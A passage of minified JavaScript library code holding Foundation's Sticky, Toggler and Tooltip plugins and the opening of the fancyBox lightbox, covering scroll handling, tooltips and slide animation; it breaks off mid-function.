e=this.$element.parent("[data-sticky-container]"),t=this.$element[0].id||i.i(o.b)(6,"sticky"),n=this;e.length?this.$container=e:(this.wasWrapped=!0,this.$element.wrap(this.options.container),this.$container=this.$element.parent()),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":t,"data-mutate":t}),""!==this.options.anchor&&a()("#"+n.options.anchor).attr({"data-mutate":t}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,a()(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=a()("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){var e=window.pageYOffset;n._calc(!1,e),n.isStuck||n._removeSticky(!(e>=n.topPoint))})),n._events(t.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],t={},i=0,n=e.length;i<n&&e[i];i++){var s;if("number"==typeof e[i])s=e[i];else{var o=e[i].split(":"),r=a()("#"+o[0]);s=r.offset().top,o[1]&&"bottom"===o[1].toLowerCase()&&(s+=r[0].getBoundingClientRect().height)}t[i]=s}this.points=t}},{key:"_events",value:function(e){var t=this,i=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,a()(window).off(i).on(i,(function(e){0===t.scrollCount?(t.scrollCount=t.options.checkEvery,t._setSizes((function(){t._calc(!1,window.pageYOffset)}))):(t.scrollCount--,t._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(i,n){t._eventsHandler(e)})),this.$element.on("mutateme.zf.trigger",(function(i,n){t._eventsHandler(e)})),this.$anchor&&this.$anchor.on("mutateme.zf.trigger",(function(i,n){t._eventsHandler(e)})))}},{key:"_eventsHandler",value:function(e){var t=this,i=this.scrollListener="scroll.zf."+e;t._setSizes((function(){t._calc(!1),t.canStick?t.isOn||t._events(e):t.isOn&&t._pauseListeners(i)}))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,a()(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(e,t){if(e&&this._setSizes(),!this.canStick)return this.isStuck&&this._removeSticky(!0),!1;t||(t=window.pageYOffset),t>=this.topPoint?t<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0)}},{key:"_setSticky",value:function(){var e=this,t=this.options.stickTo,i="top"===t?"marginTop":"marginBottom",n="top"===t?"bottom":"top",s={};s[i]=this.options[i]+"em",s[t]=0,s[n]="auto",this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+t).css(s).trigger("sticky.zf.stuckto:"+t),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){e._setSizes()}))}},{key:"_removeSticky",value:function(e){var t=this.options.stickTo,i="top"===t,n={},s=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=e?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=e?0:s,this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+t).addClass("is-anchored is-at-"+a).css(n).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(e){this.canStick=r.a.is(this.options.stickyOn),this.canStick||e&&"function"==typeof e&&e();var t=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-left"],10),s=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":t-n-s+"px"});var a=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(a=0),this.containerHeight=a,this.$container.css({height:a}),this.elemHeight=a,!this.isStuck&&this.$element.hasClass("is-at-bottom")){var o=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",o)}this._setBreakPoints(a,(function(){e&&"function"==typeof e&&e()}))}},{key:"_setBreakPoints",value:function(e,t){if(!this.canStick){if(!t||"function"!=typeof t)return!1;t()}var i=n(this.options.marginTop),s=n(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,o=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=i,o-=e+i):"bottom"===this.options.stickTo&&(a-=r-(e+s),o-=r-s),this.topPoint=a,this.bottomPoint=o,t&&"function"==typeof t&&t()}},{key:"_destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger").off("mutateme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),a()(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""})}}]),t}(l.a);u.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(6),o=i(2),r=i(5),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,e.data(),i),this.className="",this.className="Toggler",r.a.init(s.a),this._init(),this._events()}},{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var t=this.$element[0].id;s()('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-controls",t),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var e=this.$element.hasClass(this.className);e?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(e),this.$element.find("[data-mutate]").trigger("mutateme.zf.trigger")}},{key:"_toggleAnimate",value:function(){var e=this;this.$element.is(":hidden")?a.a.animateIn(this.$element,this.animationIn,(function(){e._updateARIA(!0),this.trigger("on.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")})):a.a.animateOut(this.$element,this.animationOut,(function(){e._updateARIA(!1),this.trigger("off.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")}))}},{key:"_updateARIA",value:function(e){this.$element.attr("aria-expanded",!!e)}},{key:"_destroy",value:function(){this.$element.off(".zf.toggler")}}]),t}(o.a);c.defaults={animate:!1}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(1),o=i(4),r=i(5),l=i(15),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function e(t,i,n){null===t&&(t=Function.prototype);var s=Object.getOwnPropertyDescriptor(t,i);if(void 0===s){var a=Object.getPrototypeOf(t);return null===a?void 0:e(a,i,n)}if("value"in s)return s.value;var o=s.get;return void 0!==o?o.call(n):void 0},u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Tooltip",this.isActive=!1,this.isClick=!1,r.a.init(s.a),this._init()}},{key:"_init",value:function(){o.a._init();var e=this.$element.attr("aria-describedby")||i.i(a.b)(6,"tooltip");this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?s()(this.options.template):this._buildTemplate(e),this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText).hide():this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var e=this.$element[0].className.match(/\b(top|left|right|bottom)\b/g);return e?e[0]:"top"}},{key:"_getDefaultAlignment",value:function(){return"center"}},{key:"_getHOffset",value:function(){return"left"===this.position||"right"===this.position?this.options.hOffset+this.options.tooltipWidth:this.options.hOffset}},{key:"_getVOffset",value:function(){return"top"===this.position||"bottom"===this.position?this.options.vOffset+this.options.tooltipHeight:this.options.vOffset}},{key:"_buildTemplate",value:function(e){var t=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return s()("<div></div>").addClass(t).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_setPosition",value:function(){d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_setPosition",this).call(this,this.$element,this.template)}},{key:"show",value:function(){if("all"!==this.options.showOn&&!o.a.is(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.template.removeClass("top bottom left right").addClass(this.position),this.template.removeClass("align-top align-bottom align-left align-right align-center").addClass("align-"+this.alignment),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var e=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){e.isActive=!1,e.isClick=!1})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var e=this,t=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(t){e.isActive||(e.timeout=setTimeout((function(){e.show()}),e.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(e.timeout),(!t||e.isClick&&!e.options.clickOpen)&&e.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick||(e.isClick=!0,!e.options.disableHover&&e.$element.attr("tabindex")||e.isActive||e.show())})):this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(t){e.isActive?e.hide():e.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){if(t=!0,e.isClick)return e.options.clickOpen||(t=!1),!1;e.show()})).on("focusout.zf.tooltip",(function(i){t=!1,e.isClick=!1,e.hide()})).on("resizeme.zf.trigger",(function(){e.isActive&&e._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"_destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass("has-tip top right left").removeAttr("aria-describedby aria-haspopup data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove()}}]),t}(l.a);u.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!1,vOffset:0,hOffset:0,tooltipHeight:14,tooltipWidth:12,allowHtml:!1}},function(e,t,i){e.exports=i(19)}]),function(e,t,i,n){if(i)if(i.fn.fancybox)"console"in e&&console.log("fancyBox already initialized");else{var s,a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M9,28 L31,28" /></svg></a>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container"},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{margin:0,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen"}}},o=i(e),r=i(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},d=function(){var e,i=t.createElement("fakeelement"),s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in s)if(i.style[e]!==n)return s[e]}(),u=function(e){return e&&e.length&&e[0].offsetHeight},h=function(e,n,s){var o=this;o.opts=i.extend(!0,{index:s},a,n||{}),i.fancybox.isMobile&&(o.opts=i.extend(!0,{},o.opts,o.opts.mobile)),n&&i.isArray(n.buttons)&&(o.opts.buttons=n.buttons),o.id=o.opts.id||++l,o.group=[],o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=null,o.createGroup(e),o.group.length&&(o.$lastFocus=i(t.activeElement).blur(),o.slides={},o.init())};i.extend(h.prototype,{init:function(){var s,a,o,l=this,c=l.group[l.currIndex],d=c.opts,u=i.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),i.fancybox.getInstance()||(i("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream?"image"!==c.type&&i("body").css("top",-1*i("body").scrollTop()).addClass("fancybox-iosfix"):!i.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(u===n&&(s=i('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),u=i.fancybox.scrollbarWidth=s[0].offsetWidth-s[0].clientWidth,s.remove()),i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+u+"px; }</style>"),i("body").addClass("compensate-for-scrollbar"))),o="",i.each(d.buttons,(function(e,t){o+=d.btnTpl[t]||""})),a=i(l.translate(l,d.baseTpl.replace("{{buttons}}",o).replace("{{arrows}}",d.btnTpl.arrowLeft+d.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(d.baseClass).data("FancyBox",l).appendTo(d.parentEl),l.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(e){l.$refs[e]=a.find(".fancybox-"+e)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,(function(e,t){var s=i[t];return s===n?e:s}))},createGroup:function(e){var t=this,s=i.makeArray(e);i.each(s,(function(e,s){var a,o,r,l,c={},d={};i.isPlainObject(s)?(c=s,d=s.opts||s):"object"===i.type(s)&&i(s).length?(d=(a=i(s)).data(),(d=i.extend({},d,d.options||{})).$orig=a,c.src=d.src||a.attr("href"),c.type||c.src||(c.type="inline",c.src=s)):c={type:"html",src:s+""},c.opts=i.extend(!0,{},t.opts,d),i.isArray(d.buttons)&&(c.opts.buttons=d.buttons),o=c.type||c.opts.type,r=c.src||"",!o&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?o="image":r.match(/\.(pdf)((\?|#).*)?$/i)?o="pdf":"#"===r.charAt(0)&&(o="inline")),o?c.type=o:t.trigger("objectNeedsType",c),c.index=t.group.length,c.opts.$orig&&!c.opts.$orig.length&&delete c.opts.$orig,!c.opts.$thumb&&c.opts.$orig&&(c.opts.$thumb=c.opts.$orig.find("img:first")),c.opts.$thumb&&!c.opts.$thumb.length&&delete c.opts.$thumb,"function"===i.type(t.opts.caption)&&(c.opts.caption=t.opts.caption.apply(s,[t,c])),c.opts.caption instanceof i||(c.opts.caption=c.opts.caption===n?"":c.opts.caption+""),"ajax"===o&&(l=r.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift()),"auto"==c.opts.smallBtn&&(i.inArray(o,["html","inline","ajax"])>-1?(c.opts.toolbar=!1,c.opts.smallBtn=!0):c.opts.smallBtn=!1),"pdf"===o&&(c.type="iframe",c.opts.iframe.preload=!1),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(c)}))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(e){e.stopPropagation(),e.preventDefault(),n.close(e)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(e){e.stopPropagation(),e.preventDefault(),n.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(e){e.stopPropagation(),e.preventDefault(),n.next()})),o.on("orientationchange.fb resize.fb",(function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?c((function(){n.update()})):(n.$refs.stage.hide(),setTimeout((function(){n.$refs.stage.show(),n.update()}),600))})),r.on("focusin.fb",(function(e){var s=i.fancybox?i.fancybox.getInstance():null;s.isClosing||!s.current||!s.current.opts.trapFocus||i(e.target).hasClass("fancybox-container")||i(e.target).is(t)||s&&"fixed"!==i(e.target).css("position")&&!s.$refs.container.has(e.target).length&&(e.stopPropagation(),s.focus(),o.scrollTop(n.scrollTop).scrollLeft(n.scrollLeft))})),r.on("keydown.fb",(function(e){var t=n.current,s=e.keyCode||e.which;if(t&&t.opts.keyboard&&!i(e.target).is("input")&&!i(e.target).is("textarea"))return 8===s||27===s?(e.preventDefault(),void n.close(e)):37===s||38===s?(e.preventDefault(),void n.previous()):39===s||40===s?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,s)})),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1})),n.idleInterval=e.setInterval((function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())}),1e3))},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t,s){var a,o,r,l,c,d,h,p=this,f=p.group.length;if(!(p.isSliding||p.isClosing||p.isAnimating&&p.firstRun)){if(e=parseInt(e,10),!(o=p.current?p.current.opts.loop:p.opts.loop)&&(e<0||e>=f))return!1;if(a=p.firstRun=null===p.firstRun,!(f<2&&!a&&p.isSliding)){if(l=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,r=p.createSlide(e),f>1&&((o||r.index>0)&&p.createSlide(e-1),(o||r.index<f-1)&&p.createSlide(e+1)),p.current=r,p.currIndex=r.index,p.currPos=r.pos,p.trigger("beforeShow",a),p.updateControls(),d=i.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=n,i.isNumeric(t)?r.forcedDuration=t:t=r.opts[a?"animationDuration":"transitionDuration"],t=parseInt(t,10),a)return r.opts.animationEffect&&t&&p.$refs.container.css("transition-duration",t+"ms"),p.$refs.container.removeClass("fancybox-is-hidden"),u(p.$refs.container),p.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),p.loadSlide(r),void p.preload();i.each(p.slides,(function(e,t){i.fancybox.stop(t.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),i.each(p.slides,(function(e,n){var s=n.pos-r.pos;i.fancybox.animate(n.$slide,{top:0,left:s*c+s*n.opts.gutter},t,(function(){n.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===p.currPos&&(r.isMoved=!1,p.complete())}))}))):p.$refs.stage.children().removeAttr("style"),r.isLoaded?p.revealContent(r):p.loadSlide(r),p.preload(),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,t&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,i.fancybox.animate(l.$slide,h,t,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(e){var t,n,s=this;return n=(n=e%s.group.length)<0?s.group.length+n:n,!s.slides[e]&&s.group[n]&&(t=i('<div class="fancybox-slide"></div>').appendTo(s.$refs.stage),s.slides[e]=i.extend(!0,{},s.group[n],{pos:e,$slide:t,isLoaded:!1}),s.updateSlide(s.slides[e])),s.slides[e]},scaleToActual:function(e,t,s){var a,o,r,l,c,d=this,u=d.current,h=u.$content,p=parseInt(u.$slide.width(),10),f=parseInt(u.$slide.height(),10),m=u.width,g=u.height;"image"!=u.type||u.hasError||!h||d.isAnimating||(i.fancybox.stop(h),d.isAnimating=!0,e=e===n?.5*p:e,t=t===n?.5*f:t,l=m/(a=i.fancybox.getTranslate(h)).width,c=g/a.height,o=.5*p-.5*m,r=.5*f-.5*g,m>p&&((o=a.left*l-(e*l-e))>0&&(o=0),o<p-m&&(o=p-m)),g>f&&((r=a.top*c-(t*c-t))>0&&(r=0),r<f-g&&(r=f-g)),d.updateCursor(m,g),i.fancybox.animate(h,{top:r,left:o,scaleX:l,scaleY:c},s||330,(function(){d.isAnimating=!1})),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(e){var t,n=this,s=n.current,a=s.$content;"image"!=s.type||s.hasError||!a||n.isAnimating||(i.fancybox.stop(a),n.isAnimating=!0,t=n.getFitPos(s),n.updateCursor(t.width,t.height),i.fancybox.animate(a,{top:t.top,left:t.left,scaleX:t.width/a.width(),scaleY:t.height/a.height()},e||330,(function(){n.isAnimating=!1})))},getFitPos:function(e){var t,n,s,a,o,r=e.$content,l=e.width,c=e.height,d=e.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===i.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),t=parseInt(this.$refs.stage.width(),10)-(d[1]+d[3]),n=parseInt(this.$refs.stage.height(),10)-(d[0]+d[2]),s=Math.min(1,t/l,n/c),a=Math.floor(s*l),o=Math.floor(s*c),{top:Math.floor(.5*(n-o))+d[0],left:Math.floor(.5*(t-a))+d[3],width:a,height:o})},update:function(){var e=this;i.each(e.slides,(function(t,i){e.updateSlide(i)}))},updateSlide:function(e){var t=this,n=e.$content;n&&(e.width||e.height)&&(i.fancybox.stop(n),i.fancybox.setTranslate(n,t.getFitPos(e)),e.pos===t.currPos&&t.updateCursor()),e.$slide.trigger("refresh"),t.trigger("onUpdate",e)},updateCursor:function(e,t){var i=this,s=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(s.addClass("fancybox-is-zoomable"),(e!==n&&t!==n?e<i.current.width&&t<i.current.height:i.isScaledDown())?s.addClass("fancybox-can-zoomIn"):i.current.opts.touch?s.addClass("fancybox-can-drag"):s.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&s.addClass("fancybox-can-drag"))},isZoomable:function(){var e,t=this,n=t.current;if(n&&!t.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(e=t.getFitPos(n),n.width>e.width||n.height>e.height))},isScaledDown:function(){var e=this.current,t=e.$content,n=!1;return t&&(n=(n=i.fancybox.getTranslate(t)).width<e.width||n.height<e.height),n},canPan:function(){var e=this.current,t=e.$content,i=!1;return t&&(i=this.getFitPos(e),i=Math.abs(t.width()-i.width)>1||Math.abs(t.height()-i.height)>1),i},loadSlide:function(e){var 